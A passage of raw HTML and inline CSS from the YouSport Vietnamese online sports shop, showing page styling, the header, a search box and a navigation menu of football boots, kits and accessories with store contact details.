.addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; float: left; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div>  </li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" 